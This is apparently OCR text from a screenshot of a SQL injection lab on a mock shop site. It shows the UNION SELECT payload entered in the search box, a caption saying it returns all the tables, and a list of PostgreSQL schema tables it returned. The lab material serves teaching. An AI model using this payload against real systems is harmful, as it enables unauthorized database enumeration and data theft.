 WE LIKE TO
SHOP
' UNION SELECT TABLE_NAME,NULL FROM
information_schema.tables--
Refine your search:
All Clothing, shoes and accessories Food & Drink Lifestyle Pets Toys & Games
pg_partitioned_table
The payload returns all the tables
pg_available_extension_versions
on the database
pg_shdescription
user_defined_types
udt_privileges
sql_packages
pg_event_trigger
pg_amop
schemata
routines